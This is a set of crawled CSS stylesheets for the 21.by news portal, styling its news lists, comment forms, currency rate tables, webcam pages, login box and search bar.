	background:url(ar-down-black.gif) 100% 7px no-repeat; padding:0px 12px 0px 0px; text-decoration:none;
}

.additional-menu .list span {
	border-bottom:1px dashed;
}

.source-list{
	position:absolute; top:0px; left:0px; z-index:1000; width:397px
}
.source-list a {
	font-size:12px
}
.source-list .box {
	display:block; background:#FFFFFF;  border:#909090 1px solid; width:370px; position:relative; top:-1px; z-index:10; padding:8px 20px 10px 5px; clear:both
}
.source-list .title {
	text-decoration:none; border:#909090 1px solid; border-bottom:none; position:relative; 
	z-index:11; display:block; height:16px; padding:3px 20px 4px 7px; background:url(ar-up-black.gif) 90% 8px no-repeat #FFFFFF; float:right
}

.source-list .title span {
	border-bottom:1px dashed;
}

.source-list li {
	width:113px; float:left; padding: 0px 0px 2px 10px; text-align:right;
}

/* -- ---- nav line ---- -- */

.page-list {
	float:left;
}

.one-page-block {
	text-align:right; font-size:0.85em; float:right; margin:26px 0px 0px;
}

.b-simple {
	padding:9px 7px; margin-bottom:0px
}

/* // ---- middle ---- // */
.middle {padding-bottom:21px}
	.middle .long-col {float:left; width:61%; margin-right:-25%}
		.middle .longcol {padding:0 8px 0 26px}
	.middle .side-col {float:right; width:39%;}
		.middle .sidecol {padding:0 13px 0 4px; }
	.middle .m-side-col-1 {width:37%}
		.middle .m-side-col-1 .sidecol {padding-right:30px}
/* -- ---- middle ---- -- */

.news-page {}
	.news-page .logo {}
	.news-page .b-search {width:53%}
	.news-page .b-search .i-p {width:78%}
	.news-page .side-col {padding-top:4px}

/* // ---- edit-page ---- // */
.b-edit-news {position:relative; top:-3px; background:#fff996; font-size:.857em; padding:13px 16px 12px 20px; clear:both}
	.b-edit-news .name {font-size:14px; padding-bottom:15px; font-weight:bold}
	.b-edit-news label {padding-right:20px; vertical-align:middle}
	.b-edit-news .view-note {float:left; color:#999; font-size:11px; padding-top:5px}		
	.b-edit-news .inputs {padding-bottom:7px}
	.b-edit-news .lbl {float:left; width:124px; padding-top:3px}
	.b-edit-news .s-ip {margin:0px 10px 0px 20px; width:140px; float:left}
	.b-edit-news .b-btn {float:right; margin-left:8px; overflow:visible; width:auto; padding:0 10px}
		
/* -- ---- edit-page ---- -- */

/* // ---- news list ---- // */
.news-list {padding:0 0 3px 13px; line-height:1.429em}
	.news-list li {padding:0 0 13px 12px; background:url(li.gif) no-repeat 0 9px}
	.news-list small {color:#999; font-size:0.8em; white-space:nowrap}
		.news-list li a {text-decoration:none; border-bottom:1px solid #000000;}
		.news-list li a:hover {border-bottom:none !important; text-decoration:none}
		.news-list small a {color:#999; border-bottom:none !important;}
		.news-list .current {font-weight:bold}
		
	.news-list li.all {background:none; text-align:right;}
	.news-list li.all a {font-size:0.85em; color:#006c00 !important; text-decoration:underline; border-bottom:none !important}
	.news-list li.all a:hover {text-decoration:none}
	.news-list li.all span{font-weight:normal; color:#006c00;font-size:12px;}
		
.news-main {}
	.news-main td {vertical-align:top}
	.news-main .text {font-size:0.9em}
	.news-main .name {padding:0px 0px 10px 0px}
	.news-main img {float:left; margin:0px 10px 10px 0px}
	.news-main .category {}
		.news-main .category div {border-bottom:2px solid #666464; padding:10px 0px 5px 13px; margin:0px 0px 5px 0px}
		.news-main .category a {font-size:1em; text-decoration:none; border-bottom:1px solid #0026cc; color: #0026cc; font-weight:bold}
		.news-main .category a:hover {border-bottom:none;}

	.news-main .full {padding:10px 13px 10px 13px; width:45%;}
	.news-main .full .name {font-weight: 800;}
	.news-main ul {margin:10px 0px 0px 18px}
		.news-main ul li {padding:0 0 10px 12px; background:url(li.gif) no-repeat 0 6px; font-size:1em;  line-height:1.3em}
		.news-main li small, .news-main li small a, .news-main .full small a {color:#999; text-decoration:none}
		.news-main li small {font-size:0.8em;}
	.news-main .more {text-align:right; font-size:0.85em}
	.news-main .more a {color:#006c00; text-decoration:underline;}
	.news-main .more a:hover {text-decoration:none;}
	
.news-dates li {position:relative; padding-left:38px; background-image:none}
	.news-dates .dt {position:absolute; left:0; top:1px; color:#676767; font-size:12px}
/* -- ---- news list ---- -- */

.b-tools-block {font-size:12px}
	.b-tools-block li {float:right; padding:0 8px 0 7px; background:url(brd.gif) no-repeat 100% 3px}
	.b-tools-block .lst {background-image:none; color:#006c00;}
	.b-tools-block .lst a {color:#006c00;}
	.b-tools-block .lst .more-raquo {font-weight:normal; font-size:12px; color:#006c00;}
	.b-tools-block a {color:#006c00}
	.b-tools-block .tags {background-image:none; padding-right:5px}
	.b-tools-block .tags a {margin-left:9px}
	.b-tools-block .all-rubr {margin-right:6px; padding-right:16px; padding-bottom:1px}
		.b-tools-block .all-rubr a {text-decoration:none; padding-right:11px; background:url(ar-r.gif) no-repeat 100% 5px}
			.b-tools-block .all-rubr a span {border-bottom:1px dashed}

/* // ---- last newspapers ---- // */
.last-newspapers {padding:0 0 15px 10px}
	.last-newspapers dl {float:left; width:33%}
	.last-newspapers dt {color:#676767; padding:0 30px 10px 12px; font-size:.857em}
	.last-newspapers dd {background:url(li.gif) no-repeat 0 9px; padding:0 30px 8px 12px; line-height:1.429em}
	.last-newspapers dd a {text-decoration:none; border-bottom: #000000 1px solid}
	.last-newspapers dd a:hover {border-bottom: none}
	.last-newspapers dl {width:50%; clear:right}
/* -- ---- last newspapers ---- -- */


/* // ---- category ---- // */
.b-category {padding-right:1px; margin-bottom:-9px}
	.b-category ul {position:relative; margin-top:-3px}
	.b-category a {color:#0026cc}
		.b-category ul li {float:left; width:114px; background:url(li1.gif) no-repeat 19px 9px; padding:0 0 8px 31px; line-height:1.429em}
/* -- ---- category ---- -- */


/* // ---- humor block ---- // */
.b-humor {font-size:.857em; line-height:1.5em; padding:0 0 11px 17px}
/* -- ---- humor block ---- -- */

.tlp {position:absolute; width:418px; left:100px; top:100px; z-index:1100}
	.tlp .tlp-i {position:relative; border:1px solid #a0a0a0; z-index:3; background-color:#fff; padding:10px 15px 10px 15px; font-size:12px; line-height:18px}
		.tlp .tlp-i .img-left {float:left; margin:2px 12px 0 0; border:1px solid #dfdee5}
	.tlp .shad {position:absolute; z-index:1; top:2px; left:1px; width:100%; height:100%; background-color:#a0a0a0; -moz-opacity:0.75; opacity:0.75; filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75)}

.m-side-col-1 .b-simple {padding-left:0; padding-right:0}
	.m-side-col-1 .b-simple .g-title {padding-left:20px}

.b-filters-ch {margin:-3px 13px 12px 6px; font-size:0.85em; height:19px}
	.b-filters-ch span, .b-filters-ch a {padding:2px 8px 2px 8px; display:block; float:left}
	.b-filters-ch a {color:#676767;}
	.b-filters-ch a.selected {color:#FFFFFF; background:#1371E7; padding:2px 18px 2px 8px; font-weight:bold}
	.b-filters-ch a.up {background:url(ar2-up-white.gif) 94% 5px no-repeat #4A95F0;}
	.b-filters-ch a.down {background:url(ar2-down-white.gif) 94% 5px no-repeat #4A95F0;}
	
	.b-filters-ch .left {float:left}
	.b-filters-ch .right {float:right}

.b-filters-ch2 {text-align:right; font-size:0.8em; margin:0}

.selectors {float:right; font-size:0.85em; font-weight:normal; margin:-37px 0px 0px 0px }
.selectors span {padding:1px 6px 1px 6px; float:right; cursor:pointer}
.selectors .selected {background-color:#4A95F0; cursor:default; color:#FFFFFF; font-weight:bold}

.m-news-list-noli {line-height:1.357em; padding-right:15px}
	.m-news-list-noli li {padding-left:0; background-image:none}

.m-news-list-side {padding-left:8px}
	.m-news-list-side li {padding-bottom:5px}

.archive-block {padding-top:0}
	.archive-block .f-cb-bl {padding:0 0 10px 20px}
	.archive-block .f-cb-bl label {padding-right:15px}
	
	
.archive {
	margin:0px 0px 0px 0px;
}

.archive .year-name {
	clear:both; padding:0px 0px 2px 12px; margin-bottom:10px;
	font-size:20px; font-weight:bold; border-bottom:1px solid #B0D9FF;
}

.archive .month-name {
	text-align:center; padding:0px 0px 4px 0px; font-weight:bold; color:#666666;
}

.archive .month {
	width:28%; float:left; height:140px;margin-right:5%;
}

.archive .month table {
	width:100%;
}

.archive .month table td {
	text-align:right; padding:2px 0px 2px 0px; font-size:0.85em;
}

.archive .month .today {
	background:#55A0FF; 	color:#FFFFFF;
}

.archive .month a {
	color:#0026CC; padding:0px 2px 0px 2px;
}

.show-anons	{
	margin:-35px 0px 18px 0px; text-align:right; font-size:0.8em;
}

.holidays .month
{
	font-weight: bold; 
	font-size: 1.2em;
	border-bottom-color: rgb(100, 100, 100);
	border-bottom-style: solid;
	padding-bottom: 0px;
}

.news-thumb {line-height:20px; padding:3px 0 0 13px}
	.news-thumb .img-cover {float:left; border:1px solid #dfdee5; margin:3px 10px 0 0}
	.news-thumb li {padding-bottom:12px}
	.news-thumb .name {font-weight:bold; font-size:1.2em; margin-bottom:5px}
	.news-thumb .name a {text-decoration:none; border-bottom: 1px solid #000000}
	.news-thumb .name a:hover {border-bottom:none !important}
	.news-thumb p {font:0.96em Verdana, Arial, Helvetica, sans-serif; line-height:1.40em; margin:0px 0px 0px 85px}
	.news-thumb .dt {color:#676767; font-size:.8em; padding-bottom:1px}
		.news-thumb .dt a {color:#676767}

.news-list li a:visited, .last-newspapers a:visited, .news-thumb .name a:visited {color:#999999; border-bottom:1px solid #999999;}	

.zoom-txt {float:right; color:#676767; font-size:11px; padding-top:1px}
	.zoom-txt dt {float:left; padding-right:3px; padding-top:4px}
	.zoom-txt dd {float:left;}
		.zoom-txt dd a {display:block; padding:0px 4px 2px 4px; color:#676767;}
	.zoom-txt	.selected	a {background:#c6d1e1; text-decoration:none; color:#000000}
		
	.zoom-txt .normal {font-size:12px; padding-top:2px; margin-top:0px}
	.zoom-txt .large {font-size:14px; padding-top:2px; margin-top:0px}
	.zoom-txt .xlarge {font-size:16px; padding-top:0px}

.b-cont-pad {padding:11px 0 0 15px}

/* // ---- for editor ---- // */
.for-editor {padding-bottom:0px; line-height:1.6em;}
	.for-editor h1 {font-size:1.75em; font-weight:normal; padding-bottom:6px; line-height:1.1em;}
	.for-editor .dt {color:#676767; font-size:12px; padding:4px 0px 9px 0px; float:left}
		.for-editor .dt a {color:#676767}
	.for-editor .img-left {float:left; margin:5px 19px 0 0}
	
.editor p {
	padding:0px 0px 12px 0px; margin:0px;
}

.editor .sizeable img {
	float:left; padding:10px; clear:left; max-width:840px;
}
.editor {
    text-align:justify;
}

.editor blockquote {
	padding:5px 10px 5px 10px; background:#f3f3f3;	margin-bottom:5px; border:#CCCCCC 1px solid;
}

	.for-editor .source { padding:10px 0px 10px 0px; float:right; color:#676767}
	.for-editor .source a {color:#676767}
	.for-editor .comments {float:left; padding:10px 0px 10px 18px; position:relative; display:block; color:#676767}
		.for-editor .comments .ico {width:11px; position:absolute; left:0; top:14px; font-size:1px; background:url(ico-textshare.gif) 0 0; height:13px}	
	
/* -- ---- for editor ---- -- */

.b-text-share {color:#676767; font-size:0.8em; padding-bottom:0; position:relative; top:-7px;}
	.b-text-share a {color:#676767}
	.b-text-share li {position:relative; float:right; padding:3px 25px 0 0}
	.b-text-share .recom {padding:0 0 0 12px; background:url(rec-bg.png) no-repeat 0 0; margin-right:25px}
		.b-text-share .recom span {display:-moz-inline-stack; display:inline-block; background:url(rec-bg.png) no-repeat 100% 0; padding:3px 10px 4px 0}
		.b-text-share .recom a {color:#3c6100; text-decoration:none}
	.b-text-share .ico {position:absolute; left:0; top:3px; font-size:1px; background-image:url(ico-textshare.gif); height:13px}

	.b-text-share .fav-to {padding-left:13px}
		.b-text-share .fav-to .ico {width:9px; background-position:-11px 0}
	.b-text-share .send-friend {padding-left:14px}
		.b-text-share .send-friend .ico {width:11px; background-position:-20px 0}
	.b-text-share .print-page {padding-left:14px; padding-right:0;}
		.b-text-share .print-page .ico {width:11px; background-position:-31px 0}

.favorite-box {position:absolute; z-index:1000; top:-1450px; left:-242px; width:470px}
	.favorite-box .name {background:#FFFFFF; width:112px; border:#909090 1px solid; border-bottom:none; position:relative; z-index:4; margin:0px 0px 0px 18px; padding:6px 8px 6px 10px;}
	.favorite-box .name a {color:#676767; font-size:0.8em; padding:0px 0px 0px 4px}
	.favorite-box .name .ico {background:url(ico-textshare.gif) -11px 0; height:13px; width:9px; display:block; float:left}
	
	.favorite-box .body {background:#FFFFFF; border:#909090 1px solid; position:relative; z-index:3; top:-1px; padding:15px 18px 15px 18px; clear:both}
		.favorite-box .body input {width:422px}
	.favorite-box .favorite-links {border-bottom:#909090 1px solid; margin:0px 0px 15px 0px}
		.favorite-box .favorite-links a {display:block; float:left; padding:3px; border:#999999 1px solid; margin:0px 8px 0px 0px}
		.favorite-box .favorite-links span {display:block; float:left; padding:5px 10px 0px 0px; color:#676767; }
	.favorite-box .text {padding:0px 0px 8px 0px; color:#676767; }

.grid-2col {}
	.grid-2col .l-g2-col-1 {float:left; width:48%}
	.grid-2col .l-g2-col-2 {float:right; width:48%}
	.l-g2-col-2 .next {text-align:right}

.prev-next-news {line-height:20px; padding:2px 0 33px}
	.prev-next-news a {color:#006c00}
	.prev-next-news a:visited {color:#999999}
	.prev-next-news div div {padding-left:15px}

.prev-next-page {line-height:20px; padding:2px 0 33px}
	.prev-next-page a {color:#676767}
	.prev-next-page div div {padding-left:15px}

.rate-list{

}

.list-banner .bnr {
	padding:0px; margin:-15px 0px 15px 0px;
}

.rate-list li{
	margin:0px 0px 10px 30px;
	color:#999999;
}

.rate-list li a{
	color:#000000;
}

/* // ---- comments ---- // */
.b-comments {}
	.b-comments h2 {padding:0 15px 0px 15px; }
	.b-list-comments {padding-bottom:6px}
		.b-list-comments li {line-height:22px; padding:10px 15px 15px; margin-bottom:4px}
		.b-list-comments .author {padding-bottom:1px; float:left; color:#676767; font-size:0.85em}
			.b-list-comments .author small {}
		.b-list-comments .complaint {float:right;}
			.b-list-comments .complaint a {color:#676767; font-size:0.8em;}
		.b-list-comments li p {clear:both; padding:0px 0px 0px 20px}
		.b-list-comments li.lst {border-bottom-width:0}

	.b-comments .name {padding:0px 0px 15px 0px}
		.b-comments .name input {margin:0px 0px 0px 10px; width:200px}

	.b-comments .res-ok {padding:10px 0px 0px 15px}
	.b-comments .links {padding:5px 0px 0px 15px}
		.b-comments .links a {color:#006c00; font-size:0.85em}
	
	.b-comments .add-comment {padding:15px;}
	#all-messages{float:right; display:block; padding:5px; background:#EDF6FF; border:1px solid #B0D9FF;margin:15px 0;}
	.comment-form form{background:#EDF6FF; border:1px solid #B0D9FF;}
	.comment-form {float:left;}
		.comment-form textarea{ border:1px solid #B0D9FF;}
		.b-comments .add-comment .i-p {width:100%; padding:0}
	.b-comments .i-p {border:1px solid #7f9db9; padding:3px 1px 3px 4px}
	.b-comments .captcha-comment {position:relative; margin-left:159px; padding-bottom:15px}
		.b-comments .captcha-comment .i-p {width:120px}
		.b-comments .captcha-comment .btn {padding-top:13px}
			.b-comments .captcha-comment .btn input {width:127px; font-size:12px}
		.b-comments .captcha-comment .capt {position:absolute; left:-145px; width:140px; background:url(ar-capt.gif) no-repeat 100% 8px}
			.b-comments .captcha-comment .capt img {border:1px solid #e2e2e2}
/* -- ---- comments ---- -- */
.to-list{
	background:transparent url(http://www.21.by/pub/img/rec-bg.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list span {
	background:transparent url(http://www.21.by/pub/img/rec-bg.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 10px 4px 0;
}
.to-list a{
    color: #3C6100;
    text-decoration: none;
    font-size:0.8em;
}

/*-- buttons --*/
.to-list2{
	background:transparent url(http://www.21.by/pub/img/rec-bg2.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list2 span {
	background:transparent url(http://www.21.by/pub/img/rec-bg2.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 15px 4px 0;
}
.to-list3{
	background:transparent url(http://www.21.by/pub/img/rec-bg3.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list3 span {
	background:transparent url(http://www.21.by/pub/img/rec-bg3.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 15px 4px 0;
}
.to-list2 a, .to-list3 a{
    color: #3C6100;
    text-decoration: uderline;
    font-size: 1em;
}
.to-list2 a:hover, .to-list3 a:hover{
    text-decoration: none;
}

.comments-subscribe div{
	padding: 8px 0px 15px 15px;
}
.news-lists{
    padding:15px;
    background: #EDF6FF;
    border-top:1px solid #B0D9FF;
    border-bottom:1px solid #B0D9FF;
    font-size:13px;
}
.news-lists .brd{
    color:#c0c0c0;
}
.news-lists span a{
    color: #0026CC;
    font-size:13px;
}

.subd{
    top:3px !important;
    position:relative;
}

#news-settings a {
    top:0 !important;
}
.comment-rules-title{
    color:red;
}
#comment-rules{
    border:1px dashed #999;
    padding:10px;
    font-style:italic;
}

#market21 {
    border: 1px solid #ccc;
    border-radius: 5px;
    background: #55A0FF;
    box-shadow: 1px 1px 10px;
}
    #market21 h2.g-title{
        color:#fff;
    }
    #market21 li a{
        font-family: "Times New Roman",serif;
        color: #fff;
    }
    #market21 li {
        float:left;
        clear: left;
    }
        #market21 li img{
            float:left;
            margin-right: 5px;
        }



--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/info.css?11
body_size: 6984
content:
.cfix:after {
	content:".";display:block;font-size:1px;height:0;clear:both;visibility:hidden
}

.top .logo_user {
	padding:16px 0px 0px 44px; float:left
}

/* -- ---- typography ---- -- */

.page-name{
	font-size:1.4em;
	font-weight:normal;
	padding:25px 0px 8px 0px;
	margin:0px 0px 0px -2px;
}

.page-name-lined{
	font-size:1.4em;
	font-weight:normal;
	padding:25px 0px 6px 12px;
	margin: 0px -12px 14px -14px;
	border-bottom:1px solid #b0d9ff;
}

.block-name {
	font-size:1.24em;
	border-bottom:1px solid #B0D9FF;
	padding:0 13px 7px;
	margin-bottom:10px;
}

.editor table {
	margin:4px 0px 4px 0px;
}

.editor table td {
	padding:4px 8px 4px 8px;
}

.editor h3, .editor h1 {
	padding:8px 0px 8px 0px;
}

.editor a {
	color:#0026cc;
}

.editor li {
	padding: 0px 0px 5px 0px;
}

.editor ul, .editor ol {
	padding:10px 0px 10px 0px;
}
.editor ul li {
	background:url(li.gif) no-repeat 10px 6px; padding: 0px 0px 4px 20px;
}
.editor ol li {
	list-style-type: decimal;  padding: 0px 0px 0px 20px;
}
/* --- Nested_lists --- */
.editor ul li ol li {
	list-style-type: decimal;
}
.editor ol li ul li {
	list-style-type: disc;
}
.editor p {
	padding:0px 0px 15px 0px;	margin:0px;
}

.services {
	padding:20px 0px 10px 0px;
}

.services .print {
	background:url(ico-textshare.gif) -31px 3px no-repeat; 
	padding:0px 0px 0px 20px; font-size:0.85em; color:#676767;
}

/* // ---- menu ---- // */
.menu {
	font-size:1.1em; padding:0px 0px 0px 12px;
}

.menu a {
	color:#0026cc;
}

.menu ul {
	margin:10px 0px 0px 0px;
}

.menu li {
	padding:0px 0px 8px 0px;
}

.menu span.mlevel {
	font-weight:bold
}

.menu a.mlevel {
	text-decoration:none; border-bottom:1px solid #0026cc; font-weight:bold
}

.menu a.mlevel:hover {
	text-decoration:none; border-bottom:none;
}

.menu li li {
	font-size:0.9em; background:url(li1.gif) 7px 6px no-repeat;	padding:0px 0px 8px 18px;
}

.menu li li li {

}

.menu li ul {
	padding:0px 0px 0px 0px
}

.user-menu {
	margin:0px 20px -10px 330px;
	height:60px;
	border-bottom:1px solid #999999;
}

.user-menu span {
	margin-top:38px;
}
.user-menu span.tablink,
.user-menu span.tablink-selected
{
  float: left;
  height: 24px !important;
  background: url('tab_pas_l.gif') top left no-repeat;
	font-size:0.85em;
}

.user-menu span.tablink-selected
{
  background: url('tab_act_l.gif') top left no-repeat;
}

.user-menu span.tablink a,
.user-menu span.tablink-selected a
{
  height: 24px !important;
  display: block;
	padding:5px 18px 0px 18px;
  color: #555555;
  text-decoration: none;
  background: url('tab_pas_r.gif') top right no-repeat;
}

.user-menu span.tablink-selected a
{
  background: url('tab_act_r.gif') top right no-repeat;
  color: #000000;
}

.warning-ie {
	width:800px; margin: 20px auto 40px auto; padding:10px; 
	border: 1px solid #ff3d3d; background:#fdeded;
}
.warning-ie li {
	padding:6px 0px 0px 0px;
}
/* -- ---- menu ---- -- */


/* // ---- middle ---- // */
.middle {
	padding-bottom:21px
}

.col-main {

}

.col-left {
	float:left; width:71%; 
}

.col-right {
	float:right; 
	width:29%; 
	padding:32px 0px 40px 0px;
	position: relative;
	top: -22px;
}

.content {
	padding:0px 20px 20px 45px;
}

.colright {
	padding:0px 30px 0px 40px;
}

/*  ---- middle ----  */

/* // ---- login ---- // */
.login-box{
	width:500px;
	margin:0px auto 100px auto;
	background:#EDF6FF;
	border:1px solid #B0D9FF;
	padding:30px 0px 20px 0px;
}

.login-box .signup{
	font-weight:bold;	font-size:1.2em
}

.login-box table{
	margin:0px auto 0px auto;
}

.login-box td{ 
	padding:0px 15px 10px 0px; 
	font-size:0.85em;
	vertical-align:middle;
}

.login-box .name {
	text-align:right;
}

.login-box .input {
	width:240px; font-size:1.8em;	padding:4px 8px 4px 8px;
}

.login-box .button {
	width:80px;
}

/*  ---- login ----  */
/* // ---- form ---- // */

.res-ok {
	padding:30px 0px 100px 0px
}
.links {
	padding:5px 0px 0px 0px;
}

.links a{ 
	color:#006C00
}

.form {
	width:100%;
}

.form .section span{
	display:block;
	padding:12px 0px 3px 0px;
	font-weight:bold;
	font-size:1.2em;
	border-bottom:1px solid #b0d9ff;
	margin:0px 0px 10px 0px;
}

.form td{
	padding:6px 0px 0px 0px; vertical-align:middle;
}

.form td.name{
	width:35%;
}

.form td.field{
	width:65%;
}

.form .input{
	width:95%;
}

.form .loginmail {
	font-weight:bold;	color:#0026CC; font-size:1.2em;
}

.form .captcha-text {
	margin:20px 10px 0px 0px;
}

.form .info {
	color:#666666; font-size:0.85em; padding:2px 0px 3px 0px
}

.form .button {
	padding:0px 8px 0px 8px
}

.error-tooltip{
	position:absolute; 
	top:-165px;
	left:-750px; 
	z-index:1000px; 
	color:#FF0000;
	background:url(error_arrow.gif) 0px 3px no-repeat #FFFFFF; 
	padding:0px 30px 0px 10px;
}
/* ---- form ----  */

/* ---- START humor ----  */
.humor {
	padding:10px 0px 0px 0px;
}

.humor .text {
	padding:0px 0px 16px 0px;
	margin-bottom:16px;
	border-bottom:#999999 dashed 1px;
}
/* ---- END humor ----  */

/* ---- START restore ----  */
.restore {
	padding:15px 0px 0px 0px
}
/* ---- END restore ----  */
/* ---- START currency ----  */
.currency {
	padding:0px 0px 0px 0px;
}

.currency .best {
	font-weight: 700;
	color:#008000;
}
.currency .before {
	font-size:0.80em;
	color:#999999;
}

.currency table {
	width:100%;
	border: 1px;
}

.currency .nb {
	font-weight: bold;
}

.currency thead, .currency th
{
	text-align: center;
	height: 35px;
	font-weight: 700;
	background: #EDF6FF;
}

.currency .cur_head, .currency th
{
	font-weight: 700;
}

.currency td
{
	text-align: center;
}

.currency .bank_name
{
	text-align: left;
	color:#2a2a2a;
}

.currency table th {
	width:10%;
}

.currency td, .currency th {
	border-bottom:1px solid #909090;
	padding:5px;
}

.currency .d-up, .currency .d-down {
	display:-moz-inline-stack; 
	display:inline-block; 
	width:8px; height:8px;
	background-image:url(exchange-ar.gif);
	vertical-align:top;
	margin-top:4px; 
	margin-left:2px; 
	font-size:1px
}

.currency .d-up {
	background-position:0 0
}

.currency .d-down {
	background-position:0 100%
}

.currency .header td, .currency .header th {
	background:#EDF6FF;
	height:20px;
	border-bottom:1px solid #B0D9FF;
	border-top:1px solid #B0D9FF;
	font-weight:bold;
}

/* ---- END currency ----  */
/* ---- START webcam ----  */

.webcam {
	text-align:center;
}

.webcam .text {
	padding:10px 0px 30px 0px;
}

.webcam-list-right{
	float:right;
	width:45%;
}

.webcam-list-left{
	float:left;
	width:45%;
}

.webcam-list-left li, .webcam-list-right li{
	padding:0px 0px 2px 13px;

}
.webcam-list-left li a, .webcam-list-right li a{
    position:relative;
    bottom:5px;
    left:5px;
}

.webcam-list {
	padding:0px 0px 0px 0px;
}

.webcam-list .text {
	padding:0px 0px 20px 0px;
	margin-bottom:10px;
	border-bottom:#999999 dashed 1px;
	font-size:0.85em;
}

.webcam-list .name {
	clear:both;
	padding-bottom:5px;
}

.webcam-list .img {
	float:left;
	margin-right:5px;
}

/* ---- END webcam ----  */

.countries div {
	width:135px; float:left; padding-bottom:5px;
}


#horoSigns ul{
    float:left;
    display:block;
    height:120px;
    margin:5px;
}
#horoSigns li{
    text-align:center;
}
#horoSigns li.horoImg{
    display:block;
    height:100px;
}

--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/skin/skin.css?11
body_size: 24494
content:

a {
    outline: none;
    text-decoration:none;
}
a:hover {
    text-decoration:underline;
}
.news-list a, .humor a {

    color: #002CCD;
    text-decoration:underline;
}
.biz-info {
    margin-top:20px;
    text-align:justify;
}
.search .i-btn {
    background: url('/pub/img/skin/search-button.gif') top left no-repeat;
	border-width:0;
	height:35px;
	font-size:1em;
	color:#fff;
}
.search .sb-wrapper {
    background:url('/pub/img/skin/search-right.gif') top right no-repeat;
	float:left;
    position:relative;
    z-index:100;

}
.search .i-p {
    background:url('/pub/img/skin/search-left.png') top left no-repeat;
	border:0;
	padding:8px;
}
.search .selected-1, .search .selected-2, .search .selected-3, .search .selected-4, .search .selected-5 {
    background:url('/pub/img/skin/tab.gif') top left no-repeat;
}

.search .search-type .selected-1 a, .search .search-type .selected-2 a, .search .search-type .selected-3 a, .search .search-type .selected-4 a {
    color: #0B5BBE;
}

.search .search-type .selected-5 a {
	color: #0B5BBE;
	position: relative;
	right: 5px;
}

.search .search-type li a{
    color: #68AA20;
    font-weight:normal;
    text-decoration:none;
}

.search .search-type li {
    padding-bottom: 0;
}

.search .search-type{
    padding-bottom:0;
    position:relative;
    z-index:110;
}
#news-settings a {
    color:#999;
    text-decoration: none;
    border-bottom: 1px dashed #999;
    position:relative;
    top: 0;
}
#news-settings img{
    float:left;
}
.subd{
    position:relative; top:-9px
}

.top .logo {
    margin-right:30px;
    margin-top: 0;
}

.top #sLogoBox a {
    text-decoration: none;
}

.top .slog {
    color:#B51C08;
    display:block;
    font-size:0.9em;
    font-weight:bold;
    margin-top:-23px;
    position:relative;
}


.user-panel a {
    color:#0B5BBE;
    text-decoration:none;
}
.user-panel a:hover {
    text-decoration:underline;
}

.user-panel .more a span{
	border-bottom:#0B5BBE 1px dashed;
	text-decoration:none;
}


.user-panel .ent-s {
	float:right; padding-right:0;
}

.user-panel .ent-s a {
	color:#000; padding:0px 0px 0px 12px;
    text-decoration:underline;
}


.user-panel-more a {
	color:#0B5BBE;
}

.top {
    margin-top:20px;
    margin-bottom:5px;
}

.bottom-i .l-col-2 {
    float:left;
    padding-left:33px;
    text-align:left;
    
}

.bottom-i {
    font-size:11px;
    line-height:18px;
}

.bottom-i span {
    color:#0026CC
}

.bottom-i a{
    text-decoration:none;
}

.bottom-i .l-col-1 {
    float:left;
    padding-left:33px;
    
}
.bottom-i .l-col-1 a {
    color: #696969;
}
.copy, .counters {
    color: #696969;
    float:right;
    padding-right:33px;
}
.nav-line table td span, .nav-line-more .l {
    background:url('/pub/img/skin/tabs_l.png') top left no-repeat;
    display:block;
    padding-left:8px;
    height:27px;
    
}
.nav-line table td span a, .nav-line table td span .more, .nav-line-more .more {
    background:url('/pub/img/skin/tabs_r.png') top right no-repeat;
    padding-right:8px;
    padding-top: 8px;
    height:27px;
    display:block;
    text-decoration:none;
    border:none;
    text-align:center;
    color:#999;
}

.nav-line table td .more span, .nav-line-more .more span  {
    
    background:none;
    padding:0;
    height:auto;
}
.nav-line {
    background:none;
    border:none;
}
.brd {
    display:none;
}

.nav-line table td {
    padding:0;
}

.menu-selector {
    background:none;
}
.l{
    float:right;
    position:relative;
    top:4px;
    z-index:10;
    padding-right:10px;
    width:44px;
}

.nav-line-more ul {
    background:none repeat scroll 0 0 #FFFFFF;
    border:1px solid #DDDDDD;
    padding:8px 12px 6px; 
    position:relative;
    top:2px;
    z-index:10;
}
.nav-line-more .more {
    padding-right:14px;
}

.nav-line-more a{
    color:#696969;
}
.nav-line .more span {
    border:none;
}
.nav-line table {
    width:98%;
}

.menu-selector .selected, .selectors .selected {
    background:url("/pub/img/skin/s-tab-100.gif") no-repeat scroll 0 0 transparent;
    
}

.selectors {
    margin-top:-35px;
}
.selectors .selected {
    color:#000;
    font-weight:normal;
    background-color:#fff;
    width:55px;
    height:20px;
}
.selectors span {
    padding:5px 6px;
    color:#696969;
    text-align:center;
    font-size:0.8em;
}
.menu-selector span{
    padding:5px 0 0;
    background:none;
}
.menu-selector {
    height:19px;
    float:right;
    margin-bottom:-2px;
}
.nav-line {
    background:url("/pub/img/skin/plashka.gif") bottom right no-repeat;
}

.g-title a, .g-title{
    color: #0748B2;
    text-decoration:none;
}
.g-title {
    padding-bottom:0;
    border-bottom:1px solid #eee;
}

.b-title {
    color:#0748B2;
    padding-bottom:0;
    border-bottom:1px solid #eee;
}


h2.g-title {
    color:#555;
}

.news-lists-tab {
    background:url("/pub/img/skin/news-lists-tab.gif") repeat scroll 0 0 transparent;
    color:#FFFFFF;
    display:block;
    font-size:0.85em;
    font-weight:normal;
    padding:5px 0;
    text-align:center;
    text-decoration:none;
    width:135px;
    margin-left:3px;
    position:relative;
    z-index:100;
}

.news-lists .bg {
    background:url("/pub/img/skin/nl-bg-r.png") no-repeat bottom right transparent;
    height:101px;
    margin-left:10px;
    margin-top:-3px;
    position:relative;
    z-index:50;
}

.news-lists .bg .brd {
    display:inline;
}

.news-lists .bg .wr {
    padding:9px 0;
    text-align:center;
    width:100%;
}
.news-lists .bg a {
    text-decoration:none;
    color:#0B5BBE;
    font-size:12px;
}
.news-lists {
    background:url("/pub/img/skin/nl-bg-l.png") no-repeat bottom left transparent;
    border:none;
    padding:0;
    height:121px;
    width:100%;
